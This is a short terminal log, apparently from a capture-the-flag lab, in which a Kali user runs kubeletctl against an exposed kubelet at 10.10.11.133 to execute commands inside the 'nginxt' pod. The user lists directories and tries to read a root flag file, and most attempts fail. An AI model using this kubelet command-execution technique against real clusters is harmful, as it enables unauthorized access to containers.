 kali@kali:~/steam $ kubeletctl --server 10.10.11.133 exec "ls" -p nginxt -c nginxt
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
kali@kali:~/steam $ kubeletctl --server 10.10.11.133 exec "ls /root" -p nginxt -c nginxt
kali@kali:~/steam $ kubeletctl --server 10.10.11.133 exec "ls -la /root" -p nginxt -c nginxt
total 8
drwxr-xr-x 2 root root 4096 Jun 24 18:54 .
drwxr-xr-x 1 root root 4096 Jun 24 18:54 ..
kali@kali:~/steam $ kubeletctl --server 10.10.11.133 exec "cat /root/root/root.txt" -p nginxt -c nginxt
cat: /root/root/root.txt: No such file or directory
command terminated with exit code 1
kali@kali:~/steam $ kubeletctl --server 10.10.11.133 exec "ls /home" -p nginxt -c nginxt
kali@kali:~/steam $ kubeletctl --server 10.10.11.133 exec "ls /root/home" -p nginxt -c nginxt
ls: cannot access '/root/home': No such file or directory
command terminated with exit code 2